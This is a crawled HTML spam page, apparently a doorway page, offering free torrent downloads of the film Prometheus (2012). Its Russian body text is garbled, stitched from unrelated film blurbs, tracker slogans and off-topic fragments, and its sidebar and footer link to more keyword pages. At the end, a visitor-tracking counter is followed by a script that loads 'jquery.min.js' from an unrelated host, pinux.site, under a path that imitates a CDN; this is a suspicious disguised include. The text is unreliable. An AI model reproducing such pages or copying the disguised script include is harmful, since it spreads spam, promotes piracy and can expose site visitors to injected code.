

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-skachat-torrent-prometey-2012-v-horoshem-kachestve.html
body_size: 3428
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать торрент прометей 2012 в хорошем качестве - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать торрент прометей 2012 в хорошем качестве</h2>
                            </header>
                            <p>Скачать фильм Прометей (2012) через торрент бесплатно в хорошем качестве hd 1080 вы сможете после релиза в кино, который запланирован на 31 мая Перед зрителем предстает космическое судно- Прометей, на котором исследователи отправлены в космос. На корабле находится андроид по имени Дэвид. После двухлетнего плавания по космическим просторам, прибывает. Из списка торрентов выберете более подходящий по размеру, качеству и тд. Затем вы можете скачать торрентом фильм Прометей (2012) в хорошем качестве или из кинотеатра. Земной корабль с немногочисленной командой устремляется в далёкую систему. На его борту. 
Хотим представить вашему вниманию фильм Прометей, который вы всегда сможете скачать через торрент полностью бесплатно в хорошем качестве hd 720, 1080, а также с хорошим звучанием на русском. Раскрыть тайну возникновения жизни пытаются уже очень долго время. Выстраиваются различные гипотезы и версии. Команда лучших ученых археологов бороздит просторы вселенной, в поисках еще неразгаданных легенд. Совершенно случайно они обнаруживают пещеру, там. Вы пытаетесь скачать Прометей в 3D через торрент из жанра 3Д фильмы 2012 года - на vtorrents.space. Скачать торрент-файл Прометей / Prometheus (2012) в хорошем качестве. Фильм переносит команду исследователей в захватывающее космическое путешествие к самым отдалённым уголкам вселенной, которое. Хотим представить вашему вниманию Прометей в 3d, который вы всегда сможете скачать через торрент полностью бесплатно в хорошем качестве В этом разделе представлены самые популярные фильмы, как новинки этого года, так. 
Быстры торрент трекер создан для тех, кто хочет смотреть любимое кино в хорошем качестве. Порядок просмотра фильмов Чужих и Хищников 1 – Хищник 1987 (действие разворачивается в 80-х). Фильм Выживший В сказке ложь, да в ней намёк  Проклятая и оставленная жизнь на планете Земля. 
Триллеры с непредсказуемой развязкой и захватывающим сюжетом  В этой коллекции собраны. Открытый торрент трекер и онлайн кинотеатр. Смотрите и скачивайте тысячи новых фильмов. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
В 14 раз выросло количество россиян на MediaTek Labs ? проекте по созданию устройств интернета. В поисках сакрального знания группа ученых отправляется в самые темные и неизведанные. Смотреть онлайн фильм Прометей (2012) или скачать через торрент в хорошем качестве бесплатно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-prikaz-o-priostanovke-deyatelnosti-ooo-obrazec.html">Приказ о приостановке деятельности ооо образец</a></li>
                                <li><a href="jrh-generaly-4.html">Генералы 4</a></li>
                                <li><a href="jrh-proshivka-na-samsung-8190.html">Прошивка на самсунг 8190</a></li>
                                <li><a href="jrh-skachat-kartinki-dlya-samsung-galaksi-s-2.html">Скачать картинки для самсунг галакси с 2</a></li>
                                <li><a href="jrh-transformery-blu-ray-skachat-torrent.html">Трансформеры blu ray скачать торрент</a></li>
                                <li><a href="jrh-discourse-rusifikator.html">Discourse русификатор</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-blank-kvitanciya-k-sumke-forma-0402300.html">Бланк квитанция к сумке форма 0402300</a></li>
                                            <li><a href="jrh-velichayshie-hity-russkoy-klassicheskoy-muzyki-skachat-torrent.html">Величайшие хиты русской классической музыки скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-raspisanie-avtobusov-po-gorodu-zlatoust.html">Расписание автобусов по городу златоуст</a></li>
                                            <li><a href="jrh-elektronnyy-zhurnal-30-shkola-saransk.html">Электронный журнал 30 школа саранск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-5-prostyh-sposobov-zayti-na-zablokirovannye-sayty.html">5 простых способов зайти на заблокированные сайты</a></li>
                                            <li><a href="jrh-moskva-krasnodar-raspisanie-poezdov-cena-bileta.html">Москва краснодар расписание поездов цена билета</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-klyuchi-ot-tvoego-serdca-skachat-besplatno-knigu.html">Ключи от твоего сердца скачать бесплатно книгу</a></li>
                                            <li><a href="jrh-onlayn-igry-s-druzyami-po-seti.html">Онлайн игры с друзьями по сети</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
